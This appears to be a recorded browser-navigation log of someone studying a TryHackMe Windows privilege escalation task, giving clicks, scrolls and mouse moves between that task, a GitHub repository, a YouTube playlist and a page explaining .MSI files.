
mouse_move(1049, 316)

mouse_move(362, 247)

Switch from the TryHackMe task to the GitHub Windows-Privilege-Escalation repository tab
left_click(269, 12)

scroll("down", 3)

Browse the Windows Privilege Escalation YouTube playlist episodes, then return to the TryHackMe task
left_click(448, 12)

scroll("up", 3)

mouse_move(644, 280)

mouse_move(632, 223)

left_click(87, 12)

mouse_move(662, 282)

mouse_move(286, 216)

Read the ReviverSoft 'What is a .MSI file' section, then return to the TryHackMe task
left_click(625, 12)

scroll("up", 3)

mouse_move(307, 406)

mouse_move(284, 287)
